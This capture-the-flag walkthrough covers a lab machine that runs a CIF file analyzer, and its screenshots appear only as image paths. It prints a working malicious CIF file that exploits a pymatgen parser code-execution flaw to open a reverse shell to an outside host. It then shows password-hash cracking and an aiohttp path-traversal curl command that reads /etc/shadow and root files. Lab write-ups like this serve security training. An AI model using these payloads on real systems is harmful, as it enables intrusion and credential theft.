CIF Analyzer
Recon
Looking at what ports are open

There’s some kind of CIF Analyzer on 5000.
Signing up

We get to the Dashboard, where we can immediately see the functionality of file uploading and an example of a CIF file
Download example.cif
Okay, not that it gives me anything, but at least now I know what to download.
User Flag

Let’s see if there are CVEs on this CIF
Interestingly, it turns out that there are

Create a PoC file:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \
'sh -i >& /dev/tcp/IP/PORT 0>&1\'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Upload it to the server

And now every time we click on ‘View’ a shell will kindly come to us

For convenience, you can spawn the bash immediately.
python3 -c "import pty;pty.spawn('/bin/bash')"
Root Flag
Once inside “instance”, we find a database with password hashes

We are interested in the rosa user, as it is the only one in the home directory


The hash is easy, picks up even online

Great, now we’re rosa

Use netstat -l to see what else we have up on the machine. On 8080 (http-alt) it looks like there is some website.
Let’s try the request

Yep, successfully. What does this have to do with using aiohttp/3.9.1

I think I saw a fresh CVE on it recently

Let’s try using this vulnerability to read the /etc/passwd file

Successful. By the way, /etc/shadow is just as perfectly readable

This means that there is nothing stopping us from reading the flag right away
curl -s --path-as-is http://localhost:8080/assets/../../../../root/root.txt